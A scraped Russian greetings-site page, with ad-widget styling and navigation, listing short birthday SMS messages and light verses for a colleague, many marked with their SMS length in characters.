  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body data-rsssl="1">
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya" itemprop="item"><span itemprop="name">Поздравления</span></a>
          <meta itemprop="position" content="2"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/pozdravleniya/den-rozhdeniya" itemprop="item"><span itemprop="name">День Рождения</span></a>
          <meta itemprop="position" content="3"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-10-10">10.10.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Короткие смс с днем рождения коллеге</h1>
                  <h2>Короткие смс поздравления с днем рождения коллеге женщине, мужчине</h2>
                  <p>Поздравляю! Успехов в работе, удачи по жизни, счастья в каждом новом дне, улыбок и гармонии дома! С днем рождения!</p>
                  <p>2 смс – 114 символов</p>
                  <p>С днем рожденья, коллега. Желаю высокой стрессоустойчивости и всегда уверенной позиции в жизни. Пусть реализуется всё, что планируется и сбывается всё, о чём мечтается.</p>
                  <p>3 смс – 168 символов</p>
                  <p>С днем рожденья, коллега. Пусть в жизни будет всё, что нужно для счастья, а в работе — всё, что нужно для успеха.</p>
                  <p>2 смс – 113 символов</p>
                  <p>Коллега, с днем рожденья! Я пожелаю тебе всего самого главного — любви и взаимопонимания с близкими, здоровья и энтузиазма в деле, удачи и благополучия в жизни!</p>
                  <p>3 смс – 160 символов</p>
                  <p>С днем рождения! Пусть сбываются все желания, пускай карьера движется вверх. Стабильности, счастья и радости.</p>
                  <p>2 смс – 109 символов</p>
                  <p>С днем рождения! Желаю тебе успеха в нашем нелегком труде. Пусть каждый твой день наполниться радостью, желания исполняются, а работа приносит только удовлетворение!</p>
                  <p>3 смс – 165 символов</p>
                  <p>С днем рожденья, коллега. Пусть будет полна голова свежих идей, а жизнь — хороших событий и новостей.</p>
                  <p>2 смс – 101 символ</p>
                  <p>Коллега замечательный мой, поздравляю с днём рождения. Желаю благополучия, удачи, успеха, здоровья, уважения и прекрасного финансового состояния.</p>
                  <p>3 смс – 145 символов</p>
                  <p>Поздравляю и желаю лёгкой работы, удачи во всех начинаниях, крепкого здоровья, семейного благополучия и престижной зарплаты.</p>
                  <p>2 смс – 124 символа</p>
                  <p>Желаем творческого подхода к жизни и оптимистичного восприятия мира. Пускай в душе будет покой, дома уют, а на работе успех и понимание!</p>
                  <p>3 смс – 136 символов</p>
                  <p>С днем рождения! Я очень рада, что работаю с тобой в одном коллективе. Оставайся всегда таким отзывчивым, порядочным и добрым человеком.</p>
                  <p>3 смс – 136 символов</p>
                  <p>В работе пусть ценят,<br>
                  В семье — понимают,<br>
                  И пусть за стремленья<br>
                  Тебя уважают.<br>
                  Конечно, желаю достатка, везенья,<br>
                  И счастья, любви, и всех благ.<br>
                  С днем рожденья!</p>
                  <p>3 смс – 159 символов</p>
                  <p>Пусть твой профессионализм помогает решать сложные ситуации, карьера развивается и обещает хорошие перспективы, а дома будет достаток, уют, тепло и родные люди.</p>
                  <p>3 смс – 160 символов</p>
                  <p>С днем рождения, коллега. Желаю мудрости, целеустремлённости, энергии для успешной работы, а также душевного счастья, сердечной любви и материального достатка для хорошей жизни!</p>
                  <p>3 смс – 177 символов</p>
                  <p>Пускай работа будет в радость,<br>
                  Из жизни прочь уйдет усталость,<br>
                  А наш веселый коллектив<br>
                  Тебе приносит позитив!</p>
                  <p>2 смс – 109 символов</p>
                  <p>С днем рожденья, коллега. Пусть каждый новый день открывает для тебя масштабный и удивительный мир возможностей, перспектив, идей и успехов!</p>
                  <p>3 смс – 140 символов</p>
                  <p>С днем рождения Вас поздравляем!<br>
                  Успехов в работе дружно желаем,<br>
                  Чтоб ладилось все, и всегда, и везде,<br>
                  Чтоб жизнью Вы были довольны вполне.</p>
                  <p>3 смс – 139 символов</p>
                  <p>Дорогой коллега, с днем рождения! Желаю вызывать уважение у коллег, любовь у родных и близких, зависть у врагов и гордость у родителей!</p>
                  <p>3 смс – 135 символов</p>
                  <p>С днем рождения, коллега. Желаю мудрости и оптимизма, удачи и уверенности, семейного благополучия и смелой жизненной позиции. А ко всему этому пусть приложится счастье, мир и достаток!</p>
                  <p>3 смс – 184 символа</p>
                  <p>С днем рождения. Пускай не только сегодня, а и каждый день, тебе желаю много хороших вещей. Желаю чтобы в твоей жизни присутствовали все аспекты счастливого существования.</p>
                  <h2>Красивые и прикольные поздравления коллеге женщине (мужчине) с днем рождения короткие оригинальные от коллектива (45, 50, 55, 60 лет)</h2>
                  <p>Пусть работа будет в радость,<br>
                  Из жизни напрочь уйдет усталость,<br>
                  А наш веселый коллектив<br>
                  Тебе приносит позитив!</p>
                  <p>С днём рождения! Желаю тебе успеха в нашем нелегком труде. Пусть каждый твой день наполнится радостью, желания исполняются, а работа приносит только удовольствие!</p>
                  <p>Успехов в труде и нереальных высот,<br>
                  Хороших доходов, блестящих побед!<br>
                  Мечты исполняются пусть моментально.<br>
                  Вам счастье, коллега, на тысячу лет!</p>
                  <p>С днем Рождения Вас поздравляем!<br>
                  Успехов в работе дружно желаем,<br>
                  Чтобы ладилось все, и всегда, и везде,<br>
                  Чтоб жизнью вы были довольны вполне.</p>
                  <p>Вместе мы от коллектива<br>
                  Поздравляем с днем рождения!<br>
                  Славы, счастья, позитива<br>
                  И желаний исполненья!</p>
                  <h3>Короткие пожелания коллегам</h3>
                  <p>Коллега, поздравляю с днем рождения.<br>
                  Желаю мира, счастья, вдохновения,<br>
                  Веселых красок в буднях трудовых,<br>
                  Людей вокруг любимых и родных!</p>
                  <p>Коллега, с днем рождения поздравляю!<br>
                  Достичь высот в карьере Я желаю.<br>
                  Чтобы ждала тебе везде удача,<br>
                  И счастье личное, огромное в придачу.</p>
                  <p>Удачи в работе,<br>
                  Здоровья, успеха,<br>
                  И всевозможных благ,<br>
                  Желаю, коллега.</p>
                  <p>С днём рождения! Желаю жить без бед.<br>
                  И только выдающихся побед:<br>
                  В карьере, личная жизнь,<br>
                  И прибыли приличной.</p>
                  <p>Пусть зарплата прибывает,<br>
                  Труд вам радость доставляет,<br>
                  Премии дает начальство.<br>
                  Вам, коллега, только счастье!</p>
                  <h3>Короткие поздравления коллегам</h3>
                  <p>В работе вам желаем вдохновения,<br>
                  В семье, прекрасной, чтобы был уют,<br>
                  И поздравляем с Вашим Днем рождения,<br>
                  Добро и счастье в дом уже идут!</p>
                  <p>Мы работаем плечо к плечу,<br>
                  Тебя поздравить я хочу.<br>
                  И в день рождения пожелать:<br>
                  Жить счастливо и бед не знать!</p>
                  <p>В день рождения пожелаем<br>
                  Много счастья и достатка,<br>
                  Чтобы цвела жизнь ярким раем<br>
                  И, как мед, казалась сладкой!</p>
                  <p>Вы сотрудник бесподобный:<br>
                  В меру резвый, в меру скромный.<br>
                  В праздник ваш добра желаем,<br>
                  Счастья без конца и края,<br>
                  А в семье — событий славных.<br>
                  Все идет пусть по плану!</p>
                  <p>Всегда оставайся собой,<br>
                  Новых свершений добивайся,<br>
                  Любви, здоровья, крепкой дружбы<br>
                  И продвижение по службе!</p>
                  <h3>Короткие стихи с днем рождения коллеге</h3>
                  <p>Работать с Вами — просто класс.<br>
                  Умный, умный вы у нас.<br>
                  Здоровья Вам и много лет,<br>
                  На всех фронтах — больших побед.</p>
                  <p>Спешим поздравить с днем рождения.<br>
                  Желаем много вдохновения,<br>
                  Поймать за хвост свою удачу,<br>
                  Гармонии в семье в придачу!</p>
                  <p>Ты сотрудник высший класс,<br>
                  Очень ценишься у нас,<br>
                  С днем рождения, золотой<br>
                  Будь же вечно молод,<br>
                  Чтобы работал еще век,<br>
                  Дорогой наш человек!</p>
                  <p>Пусть кошелек распухнет от банкнот,<br>
                  Жизнь не приносит никаких хлопот,<br>
                  Коллега, будь всегда на высоте,<br>
                  Живи в любви, удачи, красоте!</p>
                  <p>Хотим пожелать тебе мы,<br>
                  Счастья, здоровья, любви,<br>
                  Преграды не знать на пути<br>
                  Сокровище, стены дома, найти<br>
                  Жить желаем до ста лет,<br>
                  Коллеги в мире лучше нет.</p>
                  <h3>Короткие смс с днем рождения коллеге</h3>
                  <p>Коллега, бодрости желаю,<br>
                  Здоровья крепкого без края,<br>
                  Друзей надежных и душевных<br>
                  Для откровенных разговоров!</p>
                  <p>Бодрости вечной, побед, позитива,<br>
                  Денег мешок Вам и гору чудес!<br>
                  Милый коллега, живите красиво,<br>
                  Счастье пусть падает в руки с небес!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-elektriku-s-dnem-rozhdeniya.html" target="_blank" class="u9d373dfbe848e0fde2268dcdcef26878">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления электрику с днем рождения</span>
                    </div></a>
                  </div>
                  <p>С днём рождения! Пусть сбываются все желания, пусть карьера движется вверх. Стабильности, счастья и радости.</p>
                  <p>Накрывай стол сегодня,<br>
                  Не оставь на произвол.<br>
                  У тебя сегодня днюха,<br>
                  Вот такая вот заслуга.<br>
                  С днем рождения, коллега,<br>
                  Счастья, денег и успеха!</p>
                  <p>Запрягитеко лошадей,<br>
                  У коллеги бездей Дэй!<br>
                  Мы поскачем на край света<br>
                  Отдыхать от трудодней.<br>
                  Нагуляемся мы запас<br>
                  И работу сдадим в срок!</p>
                  <h3>Короткие смс поздравления с днем рождения сотруднику</h3>
                  <p>Поздравляя вас сегодня с днем рождения,<br>
                  Вам Желаем по карьере повышение,<br>
                  Чтобы начальство по достоинству ценило,<br>
                  И ключом энергия чтобы била.</p>
                  <p>Наш коллектив — как большая семья,<br>
                  Сегодня мы все поздравляем тебя!<br>
                  Расти, именинник, по службе ты вверх,<br>
                  На карьерный Эльбрус без труда выметайся!</p>
                  <p>Наш коллектив как дружная семья.<br>
                  Все поздравляем с днем рождения тебя!<br>
                  Желаем счастья огромного и долгих лет,<br>
                  На жизненных дорогах-успехов и побед!</p>
                  <p>В самый главный день года-день рождения Ваш,<br>
                  Поздравить вас спешим поскорее, незаменим наш!<br>
                  Ваш труд, терпение, доброту мы ценим высоко!<br>
                  Так пусть свершения новые даются вам легко!</p>
                  <p>Пожелаю тебе я, зарплаты большой,<br>
                  Чтобы раньше, с работы, отпускали домой,<br>
                  Начальство рада чтобы держало с тобой,<br>
                  Пожелаю тебе я в день рождения твой.</p>
                  <h3>Короткие стишки ко дню рождения сотруднику</h3>
                  <p>Смотри, сегодня ты не напрягайся,<br>
                  Твои рабочие моменты подождут.<br>
                  Присядь, расслабься, больше улыбайся.<br>
                  В свой день рождения ощути уют!</p>
                  <p>Желаем счастья и тепла,<br>
                  Неудачи пусть сгорят дотла,<br>
                  А в работе пусть везение<br>
                  Поднимает настроение!</p>
                  <p>Коллега с днем рождения,<br>
                  Прими мои поздравления,<br>
                  Радостно и весело живи,<br>
                  В счастье, мире и любви.</p>
                  <p>Вас коллега поздравляю,<br>
                  Здоровья и радости желаю,<br>
                  Еще веселья и большой любви,<br>
                  Чтобы радовать приятно нас могли.</p>
                  <p>Коллега, поздравляем с днем рождения,<br>
                  Пусть карьера вверх тебя ведет.<br>
                  Пусть не покидает вдохновение,<br>
                  И счастье по стопам твоим идет!</p>
                  <p>В коллективе наш праздник —<br>
                  У коллеги день рождения.<br>
                  Благ тебе желаем разных<br>
                  И по службе продвижения!</p>
                  <p>Коллега, от нас поздравления прими,<br>
                  В работе-удачи, успеха в любви.<br>
                  Пусть день рождения несет позитив,<br>
                  Будь счастлив, здоров и, конечно, хороший!</p>
                  <p>Ну, с днем рождения, коллега,<br>
                  Судьба пусть будет словно & laquo;Лего & raquo;,<br>
                  Чтобы ты сумел ее сложить,<br>
                  Счастливо и прекрасно жить!</p>
                  <p>Коллега! С днём рождения!<br>
                  Работать с тобой — наслаждение!<br>
                  Желаю здоровья, красоты и удачи,<br>
                  Отпуск летом, но не на даче.</p>
                  <p>Надежный коллега, наш важный сотрудник,<br>
                  Пусть в жизни не будет у Вас серых будней.<br>
                  Удачи, любви и сюрпризов прекрасных!<br>
                  Работа не волк-и особенно в Праздник!</p>
                  <p>Чтобы зарплата была большой,<br>
                  И чтобы здоровье не подводило,<br>
                  Нам приятно работать с тобой,<br>
                  Желаем жить всегда счастливо.</p>
                  <p>Коллегу поздравляю с днем рождения,<br>
                  Желаю продвижения по службе,<br>
                  Чтобы всегда была до зарплаты премия,<br>
                  А коллектив приветливый и дружный!</p>
                  <p>С днем рождения, коллега!<br>
                  Пожелать хочу тебе<br>
                  Счастья много и успехов.<br>
                  И не унывать негде.</p>
                  <p>С днем рождения, коллега!<br>
                  Пусть во всем тебе везет.<br>
                  Сейчас время для веселья,<br>
                  А работа подождет!</p>
                  <p>В работе пусть ценят,<br>
                  В семье — понимают,<br>
                  И пусть за стремление<br>
                  Тебя уважают.<br>
                  Конечно, желаю достатка, везения,<br>
                  И счастья, любви, и всех благ.<br>
                  С днём рождения!</p>
                  <h2>Поздравления коллеге с днем рождения в коротких смс</h2>
                  <p style="clear: both"><img src="https://vseprazdnuem.ru/templates/vseprazdnuem/images/vsem.png"></p>
                  <p>Человек ты, между прочим,<br>
                  В коллективе нужный очень,<br>
                  От тебя так много толка,<br>
                  Ты работаешь как пчелка.</p>
                  <p>Но сегодня отдохни,<br>
                  Поздравления прими,<br>
                  Будь всегда на высоте<br>
                  И купайся в доброте!</p>
                  <p>2<br>
                  Всем коллективом поздравляем<br>
                  Мы с днем рождения тебя!<br>
                  Здоровья, радости желаем,<br>
                  Счастливей будь день ото дня!</p>
                  <p>Пусть вечно будет всё в порядке —<br>
                  В работе, в доме и в семье!<br>
                  И на работе будет гладко!<br>
                  Удачи и добра тебе!</p>
                  <p style="clear: both"><img src="https://vseprazdnuem.ru/templates/vseprazdnuem/images/pozd.png"></p>
                  <p>3<br>
                  Милый коллега, примите поздравления,<br>
                  В день Вашего день рождения,<br>
                  Всем коллективом желаем Вам добра,<br>
                  Чтобы везло во всём, всегда.</p>
                  <p>Поздравляю вас с днем рождения!<br>
                  Так приятно работать рядом,<br>
                  Вам желаю от жизни подарков,<br>
                  Пусть вам счастье будет наградой!</p>
                  <p>Успехов в работе,<br>
                  Удачи в делах!<br>
                  Добавок и премий,<br>
                  Морей в отпусках!<br>
                  Добрейшего шефа,<br>
                  Приятных коллег,<br>
                  В карьере успеха<br>
                  И новых побед!</p>
                  <h2>Пожелания коллеге с днем рождения в коротких смс</h2>
                  <p>Именинник дорогой,<br>
                  Поздравляем всей толпой<br>
                  С днем рожденья и желаем<br>
                  Год прожить без нагоняев.<br>
                  Чтоб компьютер не ломался,<br>
                  Файл нужный открывался,<br>
                  Кофе чтоб не проливался,<br>
                  И обед чтоб удавался.<br>
                  Без напрягов, не спеша —<br>
                  С днем рождения тебя!</p>
                  <p>С днем рожденья поздравляю<br>
                  Вас, коллега, я сейчас!<br>
                  Я сегодня пожелаю<br>
                  Иметь терпения большой запас!<br>
                  Чтобы достигнуть желанных вершин<br>
                  И стать начальником большим!</p>
                  <p>С тобою мы трудились долго, работали, старались,<br>
                  С тобою мы ни раз, ни два, с обеда задержались!<br>
                  Но день настал, когда цветы, улыбки, поздравления<br>
                  Заслужено принимаешь ты, и вот мое обращение:<br>
                  «Желаю денег и любви, достатку, вдохновения,<br>
                  Задор и радость сохрани, и дружбу в памяти храни!»</p>
                  <p>Пусть источник тепла, изобилия<br>
                  Не иссякнет много-много лет.<br>
                  Подчиненный, Бог тебя пусть милует,<br>
                  Ограждает от забот и бед.<br>
                  В день погожий и в часы ненастья<br>
                  Я тебе желаю только счастья.</p>
                  <p>Будь, как весна, очаровательной<br>
                  И жизнерадостной всегда!<br>
                  Пусть в небе чаще появляется<br>
                  Твоя счастливая звезда!</p>
                  <p style="clear: both"><img src="https://vseprazdnuem.ru/templates/vseprazdnuem/images/muz_otkritka.png"></p>
                  <p>Пусть голова кружит от счастья,<br>
                  Пускай все спорится в делах,<br>
                  Пускай невзгоды и ненастья<br>
                  Рассыпятся все в пух и прах.</p>
                  <p>Побольше радостных мгновений,<br>
                  Побольше светлых дней в судьбе,<br>
                  Побольше ярких впечатлений<br>
                  Желаем в этот день тебе!</p>
                  <p>Желаем высот добиваться,<br>
                  Удачи всегда достигать,<br>
                  Ни в чем никогда не сдаваться,<br>
                  И просто всегда побеждать,<br>
                  Пусть сбудутся все пожеланья,<br>
                  Пусть в явь превратятся мечты,<br>
                  Желаем вам море вниманья,<br>
                  Достатка, любви, красоты!</p>
                  <p>В день рожденья всем налей!<br>
                  Что скажет тут начальство.<br>
                  Зарплата будет все «белей».<br>
                  Работай — не печалься!</p>
                  <p>С днем рождения, коллега,<br>
                  Вас сердечно поздравляю!<br>
                  Бесконечного успеха<br>
                  Я в работе вам желаю!</p>
                  <p>Коллега, отыщи свой берег счастья,<br>
                  В круговороте дней не заплутай,<br>
                  Пускай из жизни прочь уйдут ненастья<br>
                  И в сердце расцветает месяц май!</p>
                  <h2>Стихи коллеге с днем рождения в коротких смс</h2>
                  <p>Пусть рабочая телега<br>
                  Не тревожит, не скрипит,<br>
                  С днем рождения, коллега!<br>
                  Пусть к успеху уж открыт.<br>
                  Стань счастливым и богатым,<br>
                  Всё на свете успевай.<br>
                  Пусть растет твоя зарплата,<br>
                  Счастье — льется через край!</p>
                  <p>С днем рожденья поздравляю<br>
                  Вас, коллега, я сейчас!<br>
                  Любви и счастья пожелаю!<br>
                  Пусть жизнь Вам даст<br>
                  Лучшие события и радость!<br>
                  А соседям остается только зависть!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravlenya-machehe-s-dnem-rozhdeniya.html" target="_blank" class="u4438a443f3088702db8f7e71f5edc732">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравленя мачехе с днем рождения</span>
                    </div></a>
                  </div>
                  <p>Ты сегодня встал пораньше,<br>
                  Нарядился, торт купил.<br>
                  И вприпрыжку за маршруткой<br>
                  На работу поспешил.</p>
                  <p>И с улыбкой очень странной<br>
                  Ты ворвался в коллектив.<br>
                  Что ж за праздник долгожданный?<br>
                  Что за странный позитив?</p>
                  <p style="clear: both"><img src="https://vseprazdnuem.ru/templates/vseprazdnuem/images/pozd.png"></p>
                  <p>С такими подчиненными мне море по колено,<br>
                  Ты, как скала надежен, бесценный Юбиляр.<br>
                  Здоровья и удачи, успехов неизменных.<br>
                  И Поздравунчик тоже слова приносит в дар.</p>
                  <p>Сегодня, в праздник светлый,<br>
                  Ты будь счастливей всех!<br>
                  Пускай тебе повсюду<br>
                  Сопутствует успех!</p>
                  <h2>Короткие поздравления с юбилеем коллеге</h2>
                  <p>Желаем Вам в работе вдохновенья,<br>
                  В кругу семьи тепла и доброты.<br>
                  Среди друзей любви и уваженья<br>
                  И в жизни сбывшейся мечты.</p>
                  <p>Вся жизнь проходит на работе,<br>
                  Текут минуты, дни, часы.<br>
                  Зарплата меньше колбасы,<br>
                  Но лучше в мире не найдете!</p>
                  <p>С Днём рождения, коллега,<br>
                  Вас сегодня поздравляем.<br>
                  Вы у нас сотрудник ценный,<br>
                  И поэтому желаем:</p>
                  <p>Вас сердечно поздравляем,<br>
                  Желаем света и тепла,<br>
                  Пусть счастья будет больше в жизни,<br>
                  И окружает доброта!</p>
                  <p>Классному сотруднику,<br>
                  Офисному гению,<br>
                  Пусть всегда сопутствуют<br>
                  Счастье и везение!</p>
                  <p>Именинник дорогой,<br>
                  Коллектив весь наш большой<br>
                  С днем рождения тебя поздравляет,<br>
                  Счастья, достатка, успехов желает!</p>
                  <p>С днём рождения, коллега!<br>
                  Понял я, что значит спорт!<br>
                  Целый день сегодня бегал,<br>
                  Что б найти приличный торт!</p>
                  <p>Как будто света наважденье,<br>
                  И в мире все цветы цветут:<br>
                  Ты свой встречаешь день рожденья,<br>
                  И мы с тобою вместе тут.</p>
                  <p>Мы знаем, есть у нас коллега,<br>
                  Который мужественен, чист.<br>
                  И тёплый лучик обояния<br>
                  Твердит о том, как ты лучист.</p>
                  <h2>Короткие поздравления с днем рождения коллеге</h2>
                  <p>С днем рождения, коллега,<br>
                  Я желаю бед не знать.<br>
                  От работы только радость,<br>
                  Премий горы получать.</p>
                  <p>Коллега, поздравления прими<br>
                  В свой день рождения от коллектива,<br>
                  Тебе желаем радостных идей,<br>
                  Любви, здоровья, море позитива!</p>
                  <p>Вместе мы от коллектива<br>
                  Поздравляем с днем рожденья!<br>
                  Славы, счастья, позитива<br>
                  И желаний исполненья!</p>
                  <p>Бодрости вечной, побед, позитива,<br>
                  Денег мешок Вам и гору чудес!<br>
                  Милый коллега, живите красиво,<br>
                  Счастье пусть падает в руки с небес!</p>
                  <p>С днем рождения, коллега!<br>
                  Пусть во всем тебе везет.<br>
                  Нынче время для веселья,<br>
                  А работа подождет!</p>
                  <p>Уважаемый коллега, с днём рожденья! Пусть на каждом шагу поджидает успех и везенье, пусть будет крепким здоровье и счастливой жизнь.</p>
                  <p>Мы целый день с тобою рядом,<br>
                  Работаем не уставая.<br>
                  Тебя от всей души, коллега,<br>
                  Я с днем рождения поздравляю.<br>
                  Желаю благ земных, удачи,<br>
                  Ну, и везения в придачу!</p>
